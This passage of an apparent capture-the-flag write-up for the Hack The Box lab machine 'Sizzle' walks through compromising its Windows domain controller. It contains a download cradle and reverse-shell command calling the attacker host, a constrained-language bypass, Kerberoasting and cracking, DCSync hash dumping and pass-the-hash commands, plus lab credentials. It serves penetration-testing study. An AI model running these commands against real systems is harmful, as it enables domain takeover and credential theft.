[+] Domain dump finished
Some .json and .html files will be generated then we need to start a web server:
1
python3 -m http.server 80
And all the information will be available on localhost:  Here we can identify that user amanda is part of “Remote Management Users”:
Here we can identify that user amanda is part of “Remote Management Users”:  Which means that it should be able to connect via winrm (port tcp-5985):
Which means that it should be able to connect via winrm (port tcp-5985):
1
2
3
4
5
6
7
8
9
10
11
evil-winrm -i 10.10.10.103 -u 'amanda'
Enter Password:
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMHTTPTransportError happened, message is Unable to parse authorization header. Headers: {"Server"=>"Microsoft-HTTPAPI/2.0", "Date"=>"Sun, 29 Jan 2023 07:00:07 GMT", "Connection"=>"close", "Content-Length"=>"0"}
Body: (401).
Error: Exiting with code 1
This error means that we are not capable of access via evil-winrm but by looking up at the evil-winrm command we notice that there are two types of authentication:
1
2
3
4
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
One of them is with public (-c) and private (-k) keys which we happens to do not have them. Enumerating everything with the passwords retrieved once again we identify some interesting endpoints in the web server enumerating with this dictionary:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
dirsearch -u http://10.10.10.103/ -w /usr/share/seclists/Discovery/Web-Content/IIS.fuzz.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Target: http://10.10.10.103/
[02:03:48] Starting:
[02:03:49] 403 - 1KB - /aspnet_client/
[02:03:49] 403 - 1KB - /certenroll/
[02:03:49] 401 - 1KB - /certsrv/mscep_admin
[02:03:49] 401 - 1KB - /certsrv/
[02:03:49] 401 - 1KB - /certsrv/mscep/mscep.dll
[02:03:49] 403 - 1KB - /images/
[02:03:49] 400 - 3KB - /%NETHOOD%/
[02:03:49] 400 - 3KB - /~/<script>alert('XSS')</script>.aspx
[02:03:49] 400 - 3KB - /<script>alert('XSS')</script>.aspx
We try to access to the /certsrv and it is password protected:  After some research we identify that this /certsrv endpoint means that we can authenticate via WINRM by creating a certificate this is an AD CS feature. As we can check on this WIN-RM Auth via certificates all we need to do is follow this steps8:
After some research we identify that this /certsrv endpoint means that we can authenticate via WINRM by creating a certificate this is an AD CS feature. As we can check on this WIN-RM Auth via certificates all we need to do is follow this steps8:
- Pre-requisites: Access to Active Directory Certificate Services
- Default location:
http://<IP>/certsrv/ - Script Link: win-rm ruby script to connect via certificate
1 2

#Certificate signing request openssl req -newkey rsa:2048 -nodes -keyout amanda.key -out amanda.csr # All the options required are by default
Then we proceed to sign certificate as user by Sign-in to

http://10.10.10.103/certsrvand paste the content of amanda.csr into the text field:![Description]() Download base64-encoded certificate:
Download base64-encoded certificate: ![Description]() And modify the winrm_shell.rb script:
And modify the winrm_shell.rb script:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
require 'winrm' # Author: Alamot conn = WinRM::Connection.new( endpoint: 'https://10.10.10.103:5986/wsman', transport: :ssl, :client_cert => 'certnew.cer', :client_key => 'amanda.key', :no_ssl_peer_verification => true ) command="" conn.shell(:powershell) do |shell| until command == "exit\n" do output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')") print(output.output.chomp) command = gets output = shell.run(command) do |stdout, stderr| STDOUT.print stdout STDERR.print stderr end end puts "Exiting with code #{output.exitcode}" end
Finally run the script and you’re in:
1 2
ruby winrm_shell.rb PS htb\amanda@SIZZLE Documents>It is also possible to authenticate via evil-winrm9:
1 2
evil-winrm -S -c certnew.cer -k amanda.key -i 10.10.10.103 -u 'amanda' -p 'Ashare1972' *Evil-WinRM* PS C:\Windows\Temp\PrivEsc>
We are not a privileged user so let’s keep the enumeration, since we want to escalate privileges, our best option is to use Bloodhound, for that we’ll run the utility bloodhound-python since we weren’t able to upload a file with evil-winrm “upload” feature. Bloodhound-python utility can be executed from our attacker machine creating the files needed for Bloodhound10:
1
bloodhound-python -c All -u 'amanda' -p 'Ashare1972' -ns 10.10.10.103 -d htb.local
Due to the following error while trying to upload a file to the machine:
1 2
*Evil-WinRM* PS C:\Windows\Temp\PrivEsc> IEX(New-object Net.WebCLient).downloadString('http://10.10.14.4/SharpHound.ps1') Cannot create type. Only core types are supported in this language mode.
This is due to a Language Mode restriction, in order to check which of the languages modes (Full Language, Restricted Language, No Language, Constricted Language) are with the following command:
1 2
*Evil-WinRM* PS C:\Windows\Temp\PrivEsc> $ExecutionContext.SessionState.LanguageMode ConstrainedLanguage
If we want to upload the SharpHound.exe and more importantly execute it to get more info directly from the DC we’ll need to bypass this Language Mode by uploading the PSBypassCLM executable, but first we need to upload it to the machine: #Note The file is located at /PSByPassCLM/PSBypassCLM/PSBypassCLM/bin/x64/Debug path:
1
iwr -uri http://10.10.14.4/PsBypassCLM.exe -OutFile PsBypassCLM.exe
Once uploaded all we need to do is run the following command to receive an unconstrained reverse shell:
1
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.14.4 /rport=443 /U C:\Windows\Temp\PrivEsc\PsBypassCLM.exe
Finally we can call the BloodHound Method and collect the files needed for Bloodhound:
1 2 3 4 5 6
PS C:\Windows\Temp\PrivEsc> Invoke-BloodHound -CollectionMethod All PS C:\Windows\Temp\PrivEsc> dir Directory: C:\Windows\Temp\PrivEsc Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 1/29/2023 5:47 AM 9164 20230129054729_BloodHound.zip
This .zip file is the one needed for Bloodhound so let’s move it to our machine:
1
copy 20230129062023_BloodHound.zip \\10.10.14.4\shareFolder\bh.zip

We can identify in Bloodhound that user mrlky is vulnerable to DCSync Attack:
![Description]()
Privilege Escalation
Now to extract the hash NTLM from user mrlky we can abuse of Rubeus to execute a Kerberoasting attack with the following command:
1
2
3
4
5
6
7
8
.\Rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972
[*] SamAccountName : mrlky
[*] DistinguishedName : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
[*] ServicePrincipalName : http/sizzle
[*] PwdLastSet : 7/10/2018 2:08:09 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle@HTB.LOCAL*$BD2B6DA5A58AF105ED55733BE20C87C1$C91AB46B680EF2F137B51089C14A87426D58FD9B4668F2FC73402D6E8C6906CE78E1E097794267172822A99C55FB47855F4087CE8F0E6FB80825BF9EBE1F49EFD4BCFC5B8D27B2DE627A0C1F26ABE82EC6A8D65AFED55430BC0E44164FCC565744AAF2D9626F48B2DFA902D91125962CE2121B2D958424412071965A72584B496D3BFD467FA71046A16258AE0DB6958CDFBD3D72400E3EBEF74629071481511C5B4893AB3A5A97747ED8FE7B692DC7B33E7AE30D0D618A8C1C8E774DA99EF963C12CAEC1DF61865759B1C8FC0AE8210899CD7DABF1D977EB28A1227F15D8C3F0070D28A61C502C76ADD4987FA6CAF7A01F7E04FD6CFC4A52DE885703A66297A1709317D4EFE9C61C93373799EB907AB07ADFED92A553B81F4ED07DA4783080849505E64A32E79006D98DD10603CAE5EC986CB23FEA2731BD9DC86AB8D02C1609158E8AF61393FD5AFBD1C9B9E004314EF9F4DBDC73512822338594296F557D84B2D0C40BB81133A3A2A2C1B585F74E2BCBDC365929A3D30D4DCD510C4DC01660F9BE58B5D4738561727AA195DB4634C4B9E3795F5C4A95991BA486026F1F0519EF934CA99B64F80EE9020B8B17EAA29994F875567DFDA6BFD9ECA8419BFB4BA339F94486AD4C0971106B8C8AB71D64D968FCEC09732AD93BBA5E064372EAF9D3F5915BB8C355B1E0CE1D4A94B2ED7DE636FCED2976F15798F67809A0D1612A46DA7756173CA1EE8AC5AC617A80CE166F43467673B3604098CDAD97DB4A79DF9A579661B2EC55E02E58FB2D2BB576971D574FA4DBCB38D5B5DDEB7868408B1A46E1C3BF7C889BB9729BA782DBF55DF39BF9ECEDD9B7CFCF42D77F48A61FBEFD49BE5F954BF3195FD2F4EE675CCF992DF0BEA98FCA59386FF4BC5AD6BF6A116F3B03E7755AF181410021BEFF856E64E6F557551D2704BEDC62955598D8F52E4342F67067365CDC0BF25FB79BA9C79949F2B24C733734D4968CD4DFD67CFCE81782E485F723B47E8F3BCD8DEF774F475C540C6C984823816616AA26CF7995BFCBEA68AC427099003D4D7649488DCE2B5EEDC8C16C88AC79A9A2A78F3917895301EF86319685830265C117CF1A4747F859AF21E65DC653CCB086163E95E73EF6737E4D66951F16AF21FB147BE45B87AE0AE2C3A142FF3C32EB56A8DFCEF84FD5BD7ECB12E1A2BB2C80178B6FA8E47666EBC0F6F8941FF626F8ECEE3F0A41929AD889EB3E837387C3B47796A18E411C465C5E2F4F8367BE136BAF57E70F707075BF5EFCE149F3A10C780E7EDB32B0FACFCE40FF6CFF090AE9015D67C17CC8DC8D218DE37BE596E87FF92029E87FA8C951FB70E1D1B6FC506D35AF252BF59B9D768EA740B304DEB524
This will extract SPNs hashes, and then we can crack them:
1
2
3
4
5
6
7
8
9
10
D:\Programs\hashcat-6.2.5>hashcat.exe -m 13100 -a 0 hash.txt rockyou.txt
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921518
* Keyspace..: 14344386
$krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle@HTB.LOCAL*$bd2b6da5a58af105ed55733be20c87c1$c91ab46b680ef2f137b51089c14a87426d58fd9b466...
b70e1d1b6ffc506d35af252bf59b9d768ea740b304deb524:Football#7
Since we already know because of the output of Bloodhound that this user is vulnerable to DCSync11, we can use the impacket-secretsdump utility to extract the hashes on the machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
impacket-secretsdump htb.local/mrlky:'Football#7'@10.10.10.103
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:22fbf247f3b2d14bc5c2327666b5fd67:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
...
Then all we need to do is a Pass The Hash12 exploitation to connect as administrator to the machine with impacket-wmiexec13:
1
impacket-wmiexec htb.local/Administrator@10.10.10.103 -hashes :f6b7160bfc91823792e0ac3a162c9267
Or use the psexec utility14:
1
impacket-psexec htb.local/Administrator:@10.10.10.103 -hashes aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267
Credentials
1
2
3
amanda:Ashare1972
mrlky:Football#7
administrator => aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267
References
- NMAP Parser
- RPCEnum
- WIN-RM Auth via certificates
- win-rm ruby script to connect via certificate
- PSBypassCLM
Nmap Parser Output ↩
SMB Share with writting Permissions ↩
Kerberoasting Attack ↩
RPC Enumeration ↩
Dumping useful information from the domain controller via LDAP ↩
WinRM Certificate (password-less) based authentication ↩
Connection through WINRM via evil-winrm ↩
Bloodhound execution ↩
DCSync Attack ↩
Pass The Hash Attack ↩
Pass The Hash Attack with impacket-wmiexec ↩
Pass The Hash Attack with impacket-psexec ↩